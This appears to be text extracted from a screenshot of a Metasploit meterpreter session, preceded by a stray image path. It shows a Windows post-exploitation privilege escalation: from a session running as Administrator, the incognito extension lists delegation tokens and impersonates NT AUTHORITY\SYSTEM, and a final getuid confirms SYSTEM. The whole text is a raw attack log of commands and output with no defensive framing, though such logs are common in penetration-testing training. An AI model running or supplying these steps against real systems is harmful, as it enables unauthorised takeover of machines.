 meterpreter > getuid
Server username: WIN-SERVER\Administrator
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens
 will be available
             Call rev2self if primary process token is SYSTE
M
Delegation Tokens Available
========================================
NT AUTHORITY\SYSTEM
WIN-SERVER\Administrator
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM